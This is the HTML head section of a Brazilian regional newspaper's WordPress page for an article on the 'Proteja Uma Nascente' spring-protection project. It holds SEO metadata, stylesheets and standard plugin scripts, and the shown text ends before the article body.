

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/
body_size: 148172
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Mais uma ação do projeto Proteja Uma Nascente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.destaque-regional.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Na foto Mais uma ação do projeto Proteja Uma Nascente no dia 30/03/2019 com o trabalho duplo com plantio de mudas nativas. E a proteção solo cimento" />
	<link rel="canonical" href="https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais uma ação do projeto Proteja Uma Nascente" />
	<meta property="og:description" content="Na foto Mais uma ação do projeto Proteja Uma Nascente no dia 30/03/2019 com o trabalho duplo com plantio de mudas nativas. E a proteção solo cimento" />
	<meta property="og:url" content="https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/" />
	<meta property="og:site_name" content="Jornal Destaque Regional" />
	<meta property="article:publisher" content="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" />
	<meta property="article:published_time" content="2019-04-05T13:04:31+00:00" />
	<meta property="og:image" content="https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg" />
	<meta property="og:image:width" content="1565" />
	<meta property="og:image:height" content="745" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Administrador" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Administrador" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#article","isPartOf":{"@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/"},"author":{"name":"Administrador","@id":"https://www.destaque-regional.com/#/schema/person/be3556571b1c088eff3987f55cb1ff48"},"headline":"Mais uma ação do projeto Proteja Uma Nascente","datePublished":"2019-04-05T13:04:31+00:00","mainEntityOfPage":{"@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/"},"wordCount":122,"commentCount":0,"publisher":{"@id":"https://www.destaque-regional.com/#organization"},"image":{"@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#primaryimage"},"thumbnailUrl":"https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg","articleSection":["cidades","noticia","Palmas"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#respond"]}]},{"@type":"WebPage","@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/","url":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/","name":"Mais uma ação do projeto Proteja Uma Nascente","isPartOf":{"@id":"https://www.destaque-regional.com/#website"},"primaryImageOfPage":{"@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#primaryimage"},"image":{"@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#primaryimage"},"thumbnailUrl":"https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg","datePublished":"2019-04-05T13:04:31+00:00","description":"Na foto Mais uma ação do projeto Proteja Uma Nascente no dia 30/03/2019 com o trabalho duplo com plantio de mudas nativas. E a proteção solo cimento","breadcrumb":{"@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#primaryimage","url":"https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg","contentUrl":"https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg","width":1565,"height":745},{"@type":"BreadcrumbList","@id":"https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.destaque-regional.com/"},{"@type":"ListItem","position":2,"name":"Vídeos","item":"https://www.destaque-regional.com/videos/"},{"@type":"ListItem","position":3,"name":"Mais uma ação do projeto Proteja Uma Nascente"}]},{"@type":"WebSite","@id":"https://www.destaque-regional.com/#website","url":"https://www.destaque-regional.com/","name":"Jornal Destaque Regional","description":"Jornal Destaque Regional notícias Sudoeste Paraná, com credibilidade nas informações Jornal Destaque Regional notícias Sudoeste Paraná","publisher":{"@id":"https://www.destaque-regional.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.destaque-regional.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.destaque-regional.com/#organization","name":"Jornal Destaque Regional","url":"https://www.destaque-regional.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.destaque-regional.com/#/schema/logo/image/","url":"https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png","contentUrl":"https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png","width":1000,"height":468,"caption":"Jornal Destaque Regional"},"image":{"@id":"https://www.destaque-regional.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DestaqueRegionalJornal/?fref=ts"]},{"@type":"Person","@id":"https://www.destaque-regional.com/#/schema/person/be3556571b1c088eff3987f55cb1ff48","name":"Administrador","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.destaque-regional.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&d=mm&r=g","caption":"Administrador"},"url":"https://www.destaque-regional.com/author/silvio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Destaque Regional &raquo;" href="https://www.destaque-regional.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Destaque Regional &raquo;" href="https://www.destaque-regional.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Destaque Regional &raquo; Mais uma ação do projeto Proteja Uma Nascente" href="https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.destaque-regional.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.destaque-regional.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.destaque-regional.com/wp-content/plugins/custom-facebook-feed-pro/css/cff-style.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=9dcfa557517c06364ea5d0d83e350856' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.destaque-regional.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.destaque-regional.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.destaque-regional.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.destaque-regional.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.destaque-regional.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.destaque-regional.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.destaque-regional.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.destaque-regional.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.destaque-regional.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.destaque-regional.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.destaque-regional.com/wp-json/wp/v2/posts/5532" /><!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.destaque-regional.com/wp-content/plugins";
var cffajaxurl = "https://www.destaque-regional.com/wp-admin/admin-ajax.php";
var cffmetatrans = "false";

var cfflinkhashtags = "false";
</script>
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#1e73be;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.destaque-regional.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

